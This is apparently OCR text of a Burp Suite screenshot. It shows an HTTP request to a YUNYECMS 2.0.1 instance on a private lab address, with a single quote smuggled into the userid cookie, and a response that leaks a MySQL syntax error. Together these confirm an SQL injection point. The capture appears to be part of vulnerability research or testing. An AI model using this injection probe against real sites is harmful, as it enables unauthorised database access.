 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.81.116:41001 HTTP/1
Request
Pretty Raw Hex Links U2C Chinese \n
1 GET /index.php?m=member&c=member&a=index HTTP/1.1
2 Host: 192.168.81.116:41001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.81.116:41001/index.php?m=member&c=member&a=insert
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=offgdpotiohkuejiqg6rq1s871; YUNYECMS_userid=7'; YUNYECMS_username=test
; YUNYECMS_loginrnd=cfrsyEMOPUX12468; YUNYECMS_logintruetime=1667543503;
YUNYECMS_logintime=1667543503
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render Links U2C Chinese \n
47 <div class="box-body" style="text-align:center;">
48 <div class="alert alert-info alert-dismissible" >
49 <h4><i class="icon fa fa-info"></i> select * from `yunyecms_member`
where `id`= 7\'</h4>
50 <b>MySQL Error: </b>You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near
'\'' at line 1<br/><b>MySQL Errno: </b>1064<br/><b><a href='http://www.yunyecms.com/faq'
target='_blank'><i class='fa fa-life-ring'></i> Need Help? </a></b>
</div>
51 </div>
52 <!-- /.box-body -->
53 </div>
54 <!-- /.box -->
55 </div>
56 <!-- /.col -->
57 <!-- /.col -->
58 </div>
59 <!-- /.row -->
60 </section>
61 <!-- /.content -->
62 </div>
63 <!-- /.content-wrapper -->
64 <footer class="main-footer">
65 <div class="pull-right hidden-xs">
66 <b>V2.0.1</b>
67 </div>
68 <strong>Copyright &copy; 2019 洛阳云业信息科技有限公司 <a href="
Search... 0 matches
INSPECTOR
Done 3,351 bytes | 2 millis